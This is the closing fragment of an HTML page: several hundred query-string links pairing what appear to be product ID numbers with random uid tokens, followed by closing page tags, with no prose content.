<li><a href="/?pes=33058669370&uid=t4Mt6A778K">33058669370</a></li>
<li><a href="/?pes=1005002240582112&uid=GwPgmG9buX">1005002240582112</a></li>
<li><a href="/?pes=4000670818772&uid=hEuySEzg49">4000670818772</a></li>
<li><a href="/?pes=1005001351609422&uid=zbWpaSjR42">1005001351609422</a></li>
<li><a href="/?pes=1005002594628054&uid=GCzgVxAjst">1005002594628054</a></li>
<li><a href="/?pes=4000048283552&uid=By70VOqH13">4000048283552</a></li>
<li><a href="/?pes=32974717885&uid=hTOd4ZnLbO">32974717885</a></li>
<li><a href="/?pes=4000784825394&uid=IYuBODwksB">4000784825394</a></li>
<li><a href="/?pes=1005001501786795&uid=54mTFsxxsL">1005001501786795</a></li>
<li><a href="/?pes=32961398601&uid=gzyUePxheY">32961398601</a></li>
<li><a href="/?pes=33038100705&uid=kq8FZi0znX">33038100705</a></li>
<li><a href="/?pes=4000097126949&uid=Qu5cBjiqXo">4000097126949</a></li>
<li><a href="/?pes=4000979562763&uid=iIfQDoo8kI">4000979562763</a></li>
<li><a href="/?pes=32877786373&uid=087z4BmgX5">32877786373</a></li>
<li><a href="/?pes=32671460173&uid=r3NrTSSGrX">32671460173</a></li>
<li><a href="/?pes=4001102740889&uid=aNkICCFqe8">4001102740889</a></li>
<li><a href="/?pes=1005002577319592&uid=KKT8eFMXyy">1005002577319592</a></li>
<li><a href="/?pes=1005001640793602&uid=yDtAltlXmv">1005001640793602</a></li>
<li><a href="/?pes=4001072624718&uid=z9ktlBTGpw">4001072624718</a></li>
<li><a href="/?pes=4000677333003&uid=zKNrCuazzV">4000677333003</a></li>
<li><a href="/?pes=4000802554002&uid=0o1F08TKnJ">4000802554002</a></li>
<li><a href="/?pes=1005001742116395&uid=nrIHhduC3F">1005001742116395</a></li>
<li><a href="/?pes=4000275429204&uid=ZBkmpD56sd">4000275429204</a></li>
<li><a href="/?pes=1005001488941026&uid=xPUs9l5BQU">1005001488941026</a></li>
<li><a href="/?pes=4001215782477&uid=7MZuFcXxGB">4001215782477</a></li>
<li><a href="/?pes=1005001713982132&uid=o5LQu0kSTz">1005001713982132</a></li>
<li><a href="/?pes=1005001306826685&uid=n4XGfeXv5d">1005001306826685</a></li>
<li><a href="/?pes=4000621364208&uid=M1uIjlEMZM">4000621364208</a></li>
<li><a href="/?pes=1005002495405045&uid=qkCzkS04tt">1005002495405045</a></li>
<li><a href="/?pes=32895028857&uid=FvIDdcLP1n">32895028857</a></li>
<li><a href="/?pes=1005001953380041&uid=KSF6sho7hr">1005001953380041</a></li>
<li><a href="/?pes=1005001541751473&uid=izV2Bd6HRA">1005001541751473</a></li>
<li><a href="/?pes=32953830410&uid=AIXgvaINn1">32953830410</a></li>
<li><a href="/?pes=4001244498187&uid=aPmKBs2qq3">4001244498187</a></li>
<li><a href="/?pes=4000559026421&uid=bmqq5E6TgW">4000559026421</a></li>
<li><a href="/?pes=4000094921667&uid=sylWc298pb">4000094921667</a></li>
<li><a href="/?pes=4001216852131&uid=x7YS73eE7b">4001216852131</a></li>
<li><a href="/?pes=4001288037287&uid=yfclYReSeS">4001288037287</a></li>
<li><a href="/?pes=4000785447638&uid=qEY7LA11KJ">4000785447638</a></li>
<li><a href="/?pes=1005002746446073&uid=OHQyckCO58">1005002746446073</a></li>
<li><a href="/?pes=1005001876964488&uid=p8gaaUfeJM">1005001876964488</a></li>
<li><a href="/?pes=1005001350585008&uid=T9dAtZMY0h">1005001350585008</a></li>
<li><a href="/?pes=4000944056682&uid=EBfi3wN2Oh">4000944056682</a></li>
<li><a href="/?pes=32729625565&uid=C0apCcrxaz">32729625565</a></li>
<li><a href="/?pes=1005002398955424&uid=gIibRacTES">1005002398955424</a></li>
<li><a href="/?pes=4000035721099&uid=8yXX6h6tj5">4000035721099</a></li>
<li><a href="/?pes=1005002538035633&uid=DkL31SkRP9">1005002538035633</a></li>
<li><a href="/?pes=4000016927887&uid=Pgi4LJYlWG">4000016927887</a></li>
<li><a href="/?pes=4000350225534&uid=mZCCbOcMd0">4000350225534</a></li>
<li><a href="/?pes=32918892155&uid=JXJVtLFwaF">32918892155</a></li>
<li><a href="/?pes=1005001864732957&uid=Ye1dvI6yeW">1005001864732957</a></li>
<li><a href="/?pes=32960876311&uid=cfSt0OSrM4">32960876311</a></li>
<li><a href="/?pes=4001110572701&uid=1TpbQ5Xf3H">4001110572701</a></li>
<li><a href="/?pes=32948128598&uid=iqCuHHsY15">32948128598</a></li>
<li><a href="/?pes=32887908357&uid=UyuIl2e41y">32887908357</a></li>
<li><a href="/?pes=1005002592897157&uid=uvBBhKGKSL">1005002592897157</a></li>
<li><a href="/?pes=1005002268351510&uid=N4lwUA6tvb">1005002268351510</a></li>
<li><a href="/?pes=1005002027654705&uid=u1V1TRRfJt">1005002027654705</a></li>
<li><a href="/?pes=1005001805650071&uid=dmK9Xrw9c1">1005001805650071</a></li>
<li><a href="/?pes=1005001412083060&uid=O7nJwsjIGB">1005001412083060</a></li>
<li><a href="/?pes=32882854603&uid=piBu7eneEy">32882854603</a></li>
<li><a href="/?pes=1005001821861708&uid=gw2FXv2rOy">1005001821861708</a></li>
<li><a href="/?pes=1005002498878819&uid=2rzC4NxoB8">1005002498878819</a></li>
<li><a href="/?pes=1005001937024100&uid=x9uKXTRLQn">1005001937024100</a></li>
<li><a href="/?pes=4000580092909&uid=sYKIhB4K3A">4000580092909</a></li>
<li><a href="/?pes=32951971138&uid=WRCMCUZXOu">32951971138</a></li>
<li><a href="/?pes=1005002030086393&uid=KZI51xTcaY">1005002030086393</a></li>
<li><a href="/?pes=1005002210703621&uid=5nHBOAzCz3">1005002210703621</a></li>
<li><a href="/?pes=4000141000707&uid=XiZmZmT1KK">4000141000707</a></li>
<li><a href="/?pes=1005001287803542&uid=OEzCoq1IBP">1005001287803542</a></li>
<li><a href="/?pes=1005001530666146&uid=bXpmEM21bz">1005001530666146</a></li>
<li><a href="/?pes=4001068837366&uid=WRNrK7hSoC">4001068837366</a></li>
<li><a href="/?pes=32998312580&uid=WenJraqeUp">32998312580</a></li>
<li><a href="/?pes=4001095189932&uid=2qTNQN9pE6">4001095189932</a></li>
<li><a href="/?pes=1005002655801185&uid=OgiXpDMyac">1005002655801185</a></li>
<li><a href="/?pes=1005002293827856&uid=bvo2fOZfNp">1005002293827856</a></li>
<li><a href="/?pes=1005001864474472&uid=UekkXzfRHp">1005001864474472</a></li>
<li><a href="/?pes=4001296939631&uid=ekDFvh5dLH">4001296939631</a></li>
<li><a href="/?pes=1005002328204900&uid=hUiNTEPvhL">1005002328204900</a></li>
<li><a href="/?pes=1005001584776768&uid=avqK4Pd9t6">1005001584776768</a></li>
<li><a href="/?pes=1005002723287207&uid=Y2BDPpDs4a">1005002723287207</a></li>
<li><a href="/?pes=1005001800730108&uid=nvL8GxNscw">1005001800730108</a></li>
<li><a href="/?pes=4000818317145&uid=AZttfLXGJU">4000818317145</a></li>
<li><a href="/?pes=4001062221325&uid=dulAJ7v4mx">4001062221325</a></li>
<li><a href="/?pes=4001262603851&uid=Cn4AamZgHz">4001262603851</a></li>
<li><a href="/?pes=4001095580253&uid=LmUKtlvWfD">4001095580253</a></li>
<li><a href="/?pes=4000730654881&uid=xU9yFNozjG">4000730654881</a></li>
<li><a href="/?pes=1005002413439438&uid=g7HPr8laZ1">1005002413439438</a></li>
<li><a href="/?pes=1005002348162611&uid=egx2nNFJST">1005002348162611</a></li>
<li><a href="/?pes=32829429105&uid=iE1xfb89ao">32829429105</a></li>
<li><a href="/?pes=32837354556&uid=43wn8uwWtF">32837354556</a></li>
<li><a href="/?pes=32955285660&uid=4lwM5nrsX9">32955285660</a></li>
<li><a href="/?pes=1005002565634833&uid=jzcKHVuE7C">1005002565634833</a></li>
<li><a href="/?pes=1005002828397817&uid=wMBPCJ96iz">1005002828397817</a></li>
<li><a href="/?pes=1005001813550414&uid=tRjrL8JGeH">1005001813550414</a></li>
<li><a href="/?pes=1005001798750972&uid=AEO1Z9xVZp">1005001798750972</a></li>
<li><a href="/?pes=4001221766100&uid=wYC5anEm2h">4001221766100</a></li>
<li><a href="/?pes=32731589056&uid=0cZuSpdwEb">32731589056</a></li>
<li><a href="/?pes=4000608841412&uid=6cYuSrhKgS">4000608841412</a></li>
<li><a href="/?pes=4000628917531&uid=DhTxHM40Jk">4000628917531</a></li>
<li><a href="/?pes=1005002137676560&uid=2Y2CEQnrN6">1005002137676560</a></li>
<li><a href="/?pes=32878388372&uid=A7tCzOTLvV">32878388372</a></li>
<li><a href="/?pes=4000072232084&uid=GUnsM4tPHA">4000072232084</a></li>
<li><a href="/?pes=4000282811009&uid=dGPyJrsLH0">4000282811009</a></li>
<li><a href="/?pes=1005001728742782&uid=DB5vmAt6es">1005001728742782</a></li>
<li><a href="/?pes=32786232729&uid=DXmUstdBrb">32786232729</a></li>
<li><a href="/?pes=1005002813466300&uid=yyMFVRjCT6">1005002813466300</a></li>
<li><a href="/?pes=1005001303812867&uid=VqQtAOAlLO">1005001303812867</a></li>
<li><a href="/?pes=1005001341134394&uid=1xteyhG0Fk">1005001341134394</a></li>
<li><a href="/?pes=33043986548&uid=RpfwyJBLxv">33043986548</a></li>
<li><a href="/?pes=4001314628509&uid=FZF1Qebw7P">4001314628509</a></li>
<li><a href="/?pes=1005001501283567&uid=kiLxKiNw2l">1005001501283567</a></li>
<li><a href="/?pes=32844174527&uid=gGouQYVKg8">32844174527</a></li>
<li><a href="/?pes=4000349824722&uid=eYnoSK6SNk">4000349824722</a></li>
<li><a href="/?pes=33028675240&uid=q9yrqyMe5I">33028675240</a></li>
<li><a href="/?pes=1005002239611971&uid=8CTnUrjI6b">1005002239611971</a></li>
<li><a href="/?pes=1005001918821208&uid=u6NhcEoCpL">1005001918821208</a></li>
<li><a href="/?pes=4001218093455&uid=0iKJolCAmV">4001218093455</a></li>
<li><a href="/?pes=4000985680477&uid=c3gD1NkGit">4000985680477</a></li>
<li><a href="/?pes=4001051564006&uid=0pGQNP7kk8">4001051564006</a></li>
<li><a href="/?pes=1005001999098415&uid=6M7eh0AHaG">1005001999098415</a></li>
<li><a href="/?pes=32847654681&uid=CVQb7iuf0k">32847654681</a></li>
<li><a href="/?pes=1005002640980205&uid=5mURg98A6E">1005002640980205</a></li>
<li><a href="/?pes=4000074222038&uid=uyGS2PiHs6">4000074222038</a></li>
<li><a href="/?pes=1005001781503792&uid=2NAataFzBF">1005001781503792</a></li>
<li><a href="/?pes=4000791005787&uid=wBjdo6b6bl">4000791005787</a></li>
<li><a href="/?pes=1005001393348317&uid=XHCWAbQMX0">1005001393348317</a></li>
<li><a href="/?pes=1005001385881267&uid=97R07wvxRv">1005001385881267</a></li>
<li><a href="/?pes=4000168478040&uid=5JG51k2mPF">4000168478040</a></li>
<li><a href="/?pes=1005002340901664&uid=FxO8OW58l1">1005002340901664</a></li>
<li><a href="/?pes=32827037955&uid=ZxEcWxKRbl">32827037955</a></li>
<li><a href="/?pes=4000460653627&uid=2JvjsLGZ2H">4000460653627</a></li>
<li><a href="/?pes=4001133699827&uid=zhcHjdUb30">4001133699827</a></li>
<li><a href="/?pes=1005001340902215&uid=eJ772rJRyJ">1005001340902215</a></li>
<li><a href="/?pes=1005001886144359&uid=uDkkGVtcqf">1005001886144359</a></li>
<li><a href="/?pes=32830982012&uid=Vq4w6h4RYE">32830982012</a></li>
<li><a href="/?pes=1005001374549250&uid=8CZCybXZq0">1005001374549250</a></li>
<li><a href="/?pes=4001135803664&uid=tHGX3NYwNE">4001135803664</a></li>
<li><a href="/?pes=4000551462744&uid=geLCbK7zPk">4000551462744</a></li>
<li><a href="/?pes=4000087231685&uid=VLEYsxEcpr">4000087231685</a></li>
<li><a href="/?pes=32692808327&uid=WYJHMGTRjG">32692808327</a></li>
<li><a href="/?pes=4000768187919&uid=a2E5A34089">4000768187919</a></li>
<li><a href="/?pes=1005002319304489&uid=73Rqghua6j">1005002319304489</a></li>
<li><a href="/?pes=1978126033&uid=ipn8YnTMLv">1978126033</a></li>
<li><a href="/?pes=4001145929860&uid=cH9HlRkTl4">4001145929860</a></li>
<li><a href="/?pes=4000342630876&uid=US8g13SNEF">4000342630876</a></li>
<li><a href="/?pes=1005001722642235&uid=9cSs9LL9YU">1005001722642235</a></li>
<li><a href="/?pes=33014855206&uid=kXacQzGFtg">33014855206</a></li>
<li><a href="/?pes=1005002385714036&uid=aKCjcwFb3W">1005002385714036</a></li>
<li><a href="/?pes=1005002359259303&uid=6Qp2sUMF95">1005002359259303</a></li>
<li><a href="/?pes=4000220148132&uid=ugMy2hSkl4">4000220148132</a></li>
<li><a href="/?pes=1005001444923656&uid=zVlIFWP2yA">1005001444923656</a></li>
<li><a href="/?pes=4000802120265&uid=ES9l1LEOVS">4000802120265</a></li>
<li><a href="/?pes=4000192943296&uid=U0dDEynjQq">4000192943296</a></li>
<li><a href="/?pes=1005002588238742&uid=3DC5lHp6fL">1005002588238742</a></li>
<li><a href="/?pes=1005001709249418&uid=F0v8tRszOD">1005001709249418</a></li>
<li><a href="/?pes=4000194019875&uid=yrOBOq45e9">4000194019875</a></li>
<li><a href="/?pes=32994473628&uid=Ye9c4HynGi">32994473628</a></li>
<li><a href="/?pes=1005001769232725&uid=9N41y4IOH7">1005001769232725</a></li>
<li><a href="/?pes=32951134205&uid=AErUNlNCmt">32951134205</a></li>
<li><a href="/?pes=4000619051799&uid=xN7CgUU9rA">4000619051799</a></li>
<li><a href="/?pes=1005001360573081&uid=PYNm8VxHAg">1005001360573081</a></li>
<li><a href="/?pes=1005001274010081&uid=CmOjSuERz3">1005001274010081</a></li>
<li><a href="/?pes=1005001446135242&uid=wRttrr9X8U">1005001446135242</a></li>
<li><a href="/?pes=4000008856414&uid=FPNryguEiI">4000008856414</a></li>
<li><a href="/?pes=1005001768210992&uid=jknNSQGpYi">1005001768210992</a></li>
<li><a href="/?pes=32972384819&uid=gOYnor1roR">32972384819</a></li>
<li><a href="/?pes=32969491514&uid=zt3DajJqeC">32969491514</a></li>
<li><a href="/?pes=1005002360739086&uid=PB6BXCEzcA">1005002360739086</a></li>
<li><a href="/?pes=1005001671983459&uid=rj9sqwbUFf">1005001671983459</a></li>
<li><a href="/?pes=32948778315&uid=uYJtnLR3Bt">32948778315</a></li>
<li><a href="/?pes=1005001453067330&uid=2Fo9fC36o1">1005001453067330</a></li>
<li><a href="/?pes=1005001693548724&uid=QPmoPs3EC3">1005001693548724</a></li>
<li><a href="/?pes=33006311004&uid=be3gRXUvok">33006311004</a></li>
<li><a href="/?pes=1005001644599457&uid=dMl7cHuLyN">1005001644599457</a></li>
<li><a href="/?pes=1005002043086165&uid=DW1RmYdgZR">1005002043086165</a></li>
<li><a href="/?pes=32921117000&uid=h1CVe6CNxN">32921117000</a></li>
<li><a href="/?pes=1005001934392320&uid=JpyvqDYMwB">1005001934392320</a></li>
<li><a href="/?pes=32855297181&uid=pLhMieUirs">32855297181</a></li>
<li><a href="/?pes=32863619446&uid=Z9gg0AKmku">32863619446</a></li>
<li><a href="/?pes=1005002822171313&uid=b6loGahPYc">1005002822171313</a></li>
<li><a href="/?pes=1005001586470855&uid=DYJ88NtvkM">1005001586470855</a></li>
<li><a href="/?pes=1005002054649342&uid=LIvjdMwKgG">1005002054649342</a></li>
<li><a href="/?pes=4000989654164&uid=9TcIMB1vMk">4000989654164</a></li>
<li><a href="/?pes=4000295243934&uid=0HDFD83mSD">4000295243934</a></li>
<li><a href="/?pes=1005002502980657&uid=npfM0jFl4m">1005002502980657</a></li>
<li><a href="/?pes=1005002271436640&uid=oTTBvtfmmv">1005002271436640</a></li>
<li><a href="/?pes=32890643821&uid=DQXGYWCulO">32890643821</a></li>
<li><a href="/?pes=1005002065390658&uid=3Dh0Gv6PQp">1005002065390658</a></li>
<li><a href="/?pes=4000615846991&uid=GNk7GH57AL">4000615846991</a></li>
<li><a href="/?pes=4000621674252&uid=k7EywqOF24">4000621674252</a></li>
<li><a href="/?pes=1005002642372838&uid=OR4f4m3lMx">1005002642372838</a></li>
<li><a href="/?pes=32871506454&uid=jBhnZZGluG">32871506454</a></li>
<li><a href="/?pes=4000689538861&uid=qcNz5lYsqT">4000689538861</a></li>
<li><a href="/?pes=1005001420993330&uid=v6Eo660HrC">1005001420993330</a></li>
<li><a href="/?pes=4000553282578&uid=3gkeAqYN0Q">4000553282578</a></li>
<li><a href="/?pes=4000431395959&uid=u7yVuhxsfZ">4000431395959</a></li>
<li><a href="/?pes=32964936177&uid=2caa1w4XNS">32964936177</a></li>
<li><a href="/?pes=32819765458&uid=sIFDKBKtnk">32819765458</a></li>
<li><a href="/?pes=1005001615236119&uid=0wvCeJGQg4">1005001615236119</a></li>
<li><a href="/?pes=1005001645126531&uid=ywMCPBBHMz">1005001645126531</a></li>
<li><a href="/?pes=1051482403&uid=lXBxV34YHY">1051482403</a></li>
<li><a href="/?pes=33057098272&uid=55ZK0zuTe1">33057098272</a></li>
<li><a href="/?pes=33041049709&uid=cl0mCB91dk">33041049709</a></li>
<li><a href="/?pes=4001133999440&uid=XAcCNFqTUW">4001133999440</a></li>
<li><a href="/?pes=1005001622521893&uid=RQ1PC2JCYK">1005001622521893</a></li>
<li><a href="/?pes=4000019029321&uid=JyFqv6PDyR">4000019029321</a></li>
<li><a href="/?pes=10000420197917&uid=t5PbJU7z2f">10000420197917</a></li>
<li><a href="/?pes=33058721291&uid=4a9kQpKBlB">33058721291</a></li>
<li><a href="/?pes=32888736754&uid=6CuKuwOyp2">32888736754</a></li>
<li><a href="/?pes=1005002780618804&uid=JLp2eXHDTp">1005002780618804</a></li>
<li><a href="/?pes=4001331218611&uid=wTeMlA95b1">4001331218611</a></li>
<li><a href="/?pes=4000439136023&uid=DmRjHG26PP">4000439136023</a></li>
<li><a href="/?pes=4001155849559&uid=Oot3Xl2mLq">4001155849559</a></li>
<li><a href="/?pes=1005001868706051&uid=UlHyvs5BXs">1005001868706051</a></li>
<li><a href="/?pes=4001233629339&uid=YnNL3NvrR4">4001233629339</a></li>
<li><a href="/?pes=32916969867&uid=pphh6tvSh9">32916969867</a></li>
<li><a href="/?pes=1005002282431928&uid=CyvpND175M">1005002282431928</a></li>
<li><a href="/?pes=32799605540&uid=P7CrDi03UH">32799605540</a></li>
<li><a href="/?pes=4000514143207&uid=hqw8t5jm2C">4000514143207</a></li>
<li><a href="/?pes=1005002367762167&uid=74RQVGg0x3">1005002367762167</a></li>
<li><a href="/?pes=1005002009210755&uid=FMHlzMxaek">1005002009210755</a></li>
<li><a href="/?pes=4001332240889&uid=XHFbqEOMZN">4001332240889</a></li>
<li><a href="/?pes=32946224972&uid=D87Jayx2Hl">32946224972</a></li>
<li><a href="/?pes=1005001870234138&uid=VunDw62DZd">1005001870234138</a></li>
<li><a href="/?pes=4001204377550&uid=NnPYDv8NFG">4001204377550</a></li>
<li><a href="/?pes=4001365487340&uid=pe8NYFpC5q">4001365487340</a></li>
<li><a href="/?pes=1005002111434664&uid=Mv7S7fe15e">1005002111434664</a></li>
<li><a href="/?pes=4001121923946&uid=6Ge8GHUsyR">4001121923946</a></li>
<li><a href="/?pes=4000221533536&uid=WHYXCuiBkA">4000221533536</a></li>
<li><a href="/?pes=4001276086236&uid=zB43utA9v4">4001276086236</a></li>
<li><a href="/?pes=4000917871890&uid=cUArwEVlWI">4000917871890</a></li>
<li><a href="/?pes=1005002340953293&uid=p7TjVezdKB">1005002340953293</a></li>
<li><a href="/?pes=1005002089424190&uid=tX9vhrdGDF">1005002089424190</a></li>
<li><a href="/?pes=1005002747490282&uid=LByL8O5wxq">1005002747490282</a></li>
<li><a href="/?pes=1005001357242978&uid=fkoFfFb3G7">1005001357242978</a></li>
<li><a href="/?pes=1005002546834364&uid=zN0l2Js6JD">1005002546834364</a></li>
<li><a href="/?pes=1005001839081833&uid=M2mAankAXU">1005001839081833</a></li>
<li><a href="/?pes=1005001628375357&uid=5oFsfNojRG">1005001628375357</a></li>
<li><a href="/?pes=4001189671421&uid=5ZmcWCMInA">4001189671421</a></li>
<li><a href="/?pes=1005002394934946&uid=Hc2PJLmI8w">1005002394934946</a></li>
<li><a href="/?pes=4000233928086&uid=PqqsH9arR6">4000233928086</a></li>
<li><a href="/?pes=32812448448&uid=coQ5iQkqu3">32812448448</a></li>
<li><a href="/?pes=10000016722018&uid=jKDRu1FGne">10000016722018</a></li>
<li><a href="/?pes=4001211953860&uid=hwkyBPSuuJ">4001211953860</a></li>
<li><a href="/?pes=32840265818&uid=uok2ZNDl4R">32840265818</a></li>
<li><a href="/?pes=1005002074209732&uid=nkI8eCpCnB">1005002074209732</a></li>
<li><a href="/?pes=4000844526696&uid=CJoRCYTsWI">4000844526696</a></li>
<li><a href="/?pes=32860419719&uid=dtTB8wzfwT">32860419719</a></li>
<li><a href="/?pes=32822870931&uid=gJZjgZJUQk">32822870931</a></li>
<li><a href="/?pes=4001032415426&uid=SVpAhBYjx2">4001032415426</a></li>
<li><a href="/?pes=32860295212&uid=2pdLO6L6PN">32860295212</a></li>
<li><a href="/?pes=4000614921209&uid=s38rVm6XXj">4000614921209</a></li>
<li><a href="/?pes=1005001328833378&uid=FVcddTQEE2">1005001328833378</a></li>
<li><a href="/?pes=4001134016586&uid=RSGzx7tha9">4001134016586</a></li>
<li><a href="/?pes=4000393399244&uid=9dws8th5N3">4000393399244</a></li>
<li><a href="/?pes=32810082108&uid=2EoKLNYRRS">32810082108</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
